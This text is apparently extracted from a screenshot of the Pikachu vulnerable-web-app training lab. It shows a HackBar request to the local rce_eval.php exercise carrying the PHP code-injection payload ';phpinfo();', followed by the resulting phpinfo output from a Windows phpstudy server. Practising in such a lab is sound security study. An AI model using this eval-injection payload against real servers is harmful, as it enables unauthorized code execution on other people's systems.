 Get the pikachu
192.168.1.101/pika/vul/rce/rce_eval.php
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.1.101
/pika/vul/rce/rce_eval.php
Auto-Pwn
Enable Post Data
txt=;phpinfo();&submit=提交
Enable Referer
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
PHP Version 5.4.45
php
System
Windows NT DESKTOP-Q98BPMV 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\soft\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)